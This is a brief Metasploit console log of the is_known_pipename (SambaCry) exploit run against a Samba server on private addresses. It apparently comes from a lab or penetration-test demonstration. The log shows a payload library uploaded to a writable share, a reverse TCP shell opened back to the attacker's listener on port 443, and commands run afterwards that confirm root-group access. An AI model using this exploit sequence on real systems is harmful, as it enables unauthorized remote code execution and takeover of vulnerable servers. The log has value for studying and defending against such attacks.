 msf exploit(is_known_pipename) > exploit
[*] Started reverse TCP handler on 192.168.3.9:443
[*] 192.168.3.15:445 - Using location \\192.168.3.15\opendir\ for the path
[*] 192.168.3.15:445 - Payload is stored in //192.168.3.15/opendir/ as evVRskpp.so
[*] 192.168.3.15:445 - Trying location /opt/opendir/evVRskpp.so...
[*] Command shell session 1 opened (192.168.3.9:443 -> 192.168.3.15:23296) at 2017-06-08 09:18:45 -0400
id
uid=504(smber) gid=0(root) groups=0(root),504(smber)
uname -a
Linux webserver1 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
w
 00:12:32 up 49 min,  3 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                23:24   48:04   0.04s  0.04s -bash
root     pts/0    192.168.3.70     23:24    2:31   0.21s  0.21s -bash
root     pts/1    192.168.3.70     23:58   13:27   0.03s  0.03s -bash